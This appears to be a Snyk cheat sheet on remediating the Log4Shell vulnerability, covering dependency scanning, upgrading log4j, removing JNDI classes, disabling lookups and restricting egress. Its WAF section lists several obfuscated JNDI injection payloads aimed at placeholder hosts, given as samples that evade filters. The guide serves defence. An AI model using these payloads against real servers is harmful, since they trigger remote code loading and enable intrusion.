 Log4Shell Remediation Cheat Sheet

Last edit: 28 Dec 2021

snyk

01

Gain visibility by identifying all paths of log4j in your dependency graph.

• Test all your projects using Snyk's free plan (CLI, git repo, Snyk UI, etc.) to identify where your application uses log4j.

• Run snyk test --scan-all-unmanaged from the Snyk CLI to compare unmanaged JAR signatures in the Maven repository to detect individual packages and their vulnerabilities.

• Run snyk log4shell on the Snyk CLI (v1.769 or later) to identify shaded Log4j JARs or fat JARs containing vulnerable Log4j versions. Learn more about snyk log4shell.

• Run mvn dependency:tree | grep log4j at the command line for each of your Maven projects.

02

Upgrade your log4j version to 2.17.1 or higher where possible.

Important note: Upgrading to 2.17.1 will fix CVE-2021-44228, CVE-2021-45046, CVE-2021-45105, and CVE-2021-44832.

• Automatic fix: Connect Snyk to your Git repositories so it can raise pull requests to update your dependency graph where possible.

• Manual fix: If you are using log4j as a direct dependency, you can upgrade your build file directly to 2.17.1 or higher.

• Manual fix: If you are using log4j as a transitive dependency, identify a version of your direct dependency which pulls in the transitive log4j dependency at 2.17.1 or higher.

Note: Staring with 2.16.0, JNDI is disabled by default. Refer to the framework docs you use, such as Spring, for additional advice in pinning log4j versions (Spring uses SLF4J, but can be configured to use log4j). For cases where this is not possible, follow next steps.

* Partial fix only. This mitigation does not protect against all types of attack or is prone to bypass.

03

Remove the JndiLookup and supporting classes

• Run the following command against your deployments (-q is optional, you may want to turn quiet mode off):
zip -q -d log4j-core-*.jar org/apache/logging/log4j/core/lookup/JndiLookup.class

• Other classes you should remove include:
- JndiManager
- JMSAppender
- SMTPAppender
These changes require a JVM restart, and may cause unexpected runtime behavior.

04

Disable lookups via properties *

If you are using vulnerable versions of log4j 2.10 or greater, you can disable lookups through setting the system property LOG4J_FORMAT_MSG_NO_LOOKUPS to true or by setting an environment variable -Dlog4j2.formatMsgNoLookups=true.

05

Upgrading your JDK isn't enough

While initial advice suggested a JDK upgrade could mitigate the vulnerability, it was later shown not to be effective against this vulnerability. This includes setting com.sun.jndi.ldap.object.trustURLCodebase to false.

06

Restrict egress back to the internet through Kubernetes policies or other *

Note that this doesn't stop access to malicious LDAP servers running within your network. Note that there are other attack vectors targeting this vulnerability which can result in RCE. An attacker could still leverage existing code on the server to execute a payload.

07

Monitor projects for auto-PR support

If using Snyk, be sure to have your projects monitored. This will:

• Send you alerts when new upgrades are available. This is particularly useful when log4j is used transitively, as you'll be sent a PR when your direct dependencies use the fixed version with an upgrade path.

• Alert you with fix PRs when further fixes are made available for this vulnerability, or if future attack vectors are found that surface new vulnerabilities.

08

Block malicious requests in your WAF *

Blocking should be considered a last resort attempt to stop attacks. Since new malicious payloads are being discovered by the hour, this approach cannot be relied upon, but will not hurt to add. Here are some examples of payloads which have bypassed rules so far:

${${::-j}${::-n}${::-d}${::-i}:${::-r}${::-m}${::-i}://asdasd.asdasd.asdasd/poc}

${${::-j}ndi:rmi://asdasd.asdasd.asdasd/ass}

${jndi:rmi://adsasd.asdasd.asdasd}

${${lower:jndi}:${lower:rmi}://adsasd.asdasd.asdasd/poc}

${${lower:${lower:jndi}}:${lower:rmi}://adsasd.asdasd.asdasd/poc}

${${lower:j}${lower:n}${lower:d}i:${lower:rmi}://adsasd.asdasd.asdasd/poc}

${${lower:j}${upper:n}${lower:d}${upper:i}:${lower:r}m${lower:i}}://xxxxxxx.xx/poc}

${${lower:j}${lower:n}${lower:d}i:${lower:ldap}://%s}

Start a free Snyk account to find and automatically fix Log4Shell